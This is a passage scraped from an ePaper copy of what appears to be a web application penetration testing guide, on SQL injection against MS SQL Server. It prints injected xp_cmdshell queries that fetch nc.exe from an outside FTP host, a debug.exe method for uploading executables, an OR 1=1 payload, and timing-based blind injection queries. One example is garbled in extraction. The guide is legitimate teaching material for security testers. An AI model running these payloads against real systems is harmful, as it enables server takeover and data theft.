4.0
1NSchAb
1NSchAb
- No tags were found...
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
124<br />
Web Application Penetration Testing<br />

Example 8: Upload of executables<br />
Once we can use xp_cmdshell (either the native one or a custom<br />
one), we can easily upload executables on the target DB Server.<br />
A very common choice is netcat.exe, but any trojan will be useful<br />
here. If the target is allowed to start FTP connections to the tester’s<br />
machine, all that is needed is to inject the following queries:<br />
At this point, nc.exe will be uploaded and available.<br />
exec master..xp_cmdshell ‘echo open ftp.tester.org > ftp-<br />
script.txt’;--<br />
exec master..xp_cmdshell ‘echo USER >> ftpscript.txt’;--<br />
exec master..xp_cmdshell ‘echo PASS >> ftpscript.txt’;--<br />
exec master..xp_cmdshell ‘echo bin >> ftpscript.txt’;--<br />
exec master..xp_cmdshell ‘echo get nc.exe >> ftpscript.txt’;--<br />
exec master..xp_cmdshell ‘echo quit >> ftpscript.txt’;--<br />
exec master..xp_cmdshell ‘ftp -s:ftpscript.txt’;--<br />
If FTP is not allowed by the firewall, we have a workaround that<br />
exploits the Windows debugger, debug.exe, that is installed by<br />
default in all Windows machines. Debug.exe is scriptable and is<br />
able to create an executable by executing an appropriate script<br />
file. What we need to do is to convert the executable into a debug<br />
script (which is a 100% ASCII file), upload it line by line and finally<br />
call debug.exe on it. There are several tools that create such debug<br />
files (e.g.: makescr.exe by Ollie Whitehouse and dbgtool.exe by<br />
toolcrypt.org). The queries to inject will therefore be the following:<br />
exec master..xp_cmdshell ‘echo [debug script line #1 of n] ><br />
debugscript.txt’;--<br />
exec master..xp_cmdshell ‘echo [debug script line #2 of n] >><br />
debugscript.txt’;--<br />
....<br />
exec master..xp_cmdshell ‘echo [debug script line #n of n] >><br />
debugscript.txt’;--<br />
exec master..xp_cmdshell ‘debug.exe < debugscript.txt’;--<br />
At this point, our executable is available on the target machine,<br />
ready to be executed. There are tools that automate this process,<br />
most notably Bobcat, which runs on Windows, and Sqlninja, which<br />
runs on Unix (See the tools at the bottom of this page).<br />
Obtain information when it is not displayed (Out of band)<br />
Not all is lost when the web application does not return any information<br />
--such as descriptive error messages (cf. Blind SQL<br />
Injection). For example, it might happen that one has access to<br />
the source code (e.g., because the web application is based on an<br />
open source software). Then, the pen tester can exploit all the SQL<br />
injection vulnerabilities discovered offline in the web application.<br />
Although an IPS might stop some of these attacks, the best way<br />
would be to proceed as follows: develop and test the attacks in a<br />
testbed created for that purpose, and then execute these attacks<br />
against the web application being tested.<br />
Other options for out of band attacks are described in Sample 4<br />
above.<br />
Blind SQL injection attacks<br />
Trial and error<br />
Alternatively, one may play lucky. That is the attacker may assume<br />
that there is a blind or out-of-band SQL injection vulnerability in<br />
a the web application. He will then select an attack vector (e.g.,<br />
a web entry), use fuzz vectors (1) against this channel and watch<br />
the response. For example, if the web application is looking for a<br />
book using a query<br />
select * from books where title=text entered by the user<br />
then the penetration tester might enter the text: ‘Bomba’ OR 1=1-<br />
and if data is not properly validated, the query will go through and<br />
return the whole list of books. This is evidence that there is a SQL<br />
injection vulnerability. The penetration tester might later play with<br />
the queries in order to assess the criticality of this vulnerability.<br />
If more than one error message is displayed<br />
On the other hand, if no prior information is available, there is still<br />
a possibility of attacking by exploiting any covert channel. It might<br />
happen that descriptive error messages are stopped, yet the error<br />
messages give some information. For example:<br />
• In some cases the web application (actually the web server)<br />
might return the traditional 500: Internal Server Error, say when<br />
the application returns an exception that might be generated, for<br />
instance, by a query with unclosed quotes.<br />
• While in other cases the server will return a 200 OK message,<br />
but the web application will return some error message inserted<br />
by the developers Internal server error or bad data.<br />
This one bit of information might be enough to understand how<br />
the dynamic SQL query is constructed by the web application and<br />
tune up an exploit. Another out-of-band method is to output the<br />
results through HTTP browseable files.<br />
Timing attacks<br />
There is one more possibility for making a blind SQL injection attack<br />
when there is not visible feedback from the application: by<br />
measuring the time that the web application takes to answer a<br />
request. An attack of this sort is described by Anley in ([2]) from<br />
where we take the next examples. A typical approach uses the<br />
waitfor delay command: let’s say that the attacker wants to check<br />
if the ‘pubs’ sample database exists, he will simply inject the following<br />
command:<br />
select * from books where title=text entered by the user<br />
Depending on the time that the query takes to return, we will<br />
know the answer. In fact, what we have here is two things: a SQL<br />
injection vulnerability and a covert channel that allows the penetration<br />
tester to get 1 bit of information for each query. Hence,<br />
using several queries (as many queries as bits in the required information)<br />
the pen tester can get any data that is in the database.<br />
Look at the following query<br />
declare @s varchar(8000)<br />
declare @i int<br />
select @s = db_name()<br />
select @i = [some value]<br />
if (select len(@s)) < @i waitfor delay ‘0:0:5’